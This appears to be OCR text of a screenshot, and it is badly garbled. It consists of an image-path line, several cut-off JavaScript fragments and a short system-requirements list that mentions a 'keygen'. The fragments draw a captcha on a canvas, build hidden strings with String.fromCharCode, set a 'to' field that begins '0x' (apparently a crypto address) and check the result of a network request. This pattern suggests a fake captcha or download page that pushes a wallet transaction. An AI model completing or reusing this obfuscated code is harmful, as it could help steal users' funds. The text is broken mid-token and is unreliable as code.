
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
1 GHz processor n
RAM:
4 GB for keygen
Disk space:
64 GB required